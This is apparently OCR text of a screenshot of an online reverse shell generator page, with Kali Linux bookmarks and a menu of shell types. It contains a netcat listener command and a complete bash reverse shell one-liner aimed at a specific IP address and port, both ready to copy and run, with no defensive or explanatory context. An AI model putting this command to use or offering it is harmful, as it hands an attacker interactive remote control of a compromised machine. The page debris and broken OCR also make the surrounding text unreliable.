 Listado de Archivos
Online - Reverse Shell Ge
https://www.revshells.com
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Theme Meme
Reverse Shell Generator
IP & Port
IP 212.227.146.196 Port 4646 +1
Listener Advanced
🚀 nc -lvnp 4646
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Bash -i
Bash 196
Bash read line
Bash 5
Bash udp
nc mkfifo
nc -e
nc.exe -e
🚀 bash -i >& /dev/tcp/212.227.146.196/4646 0>&1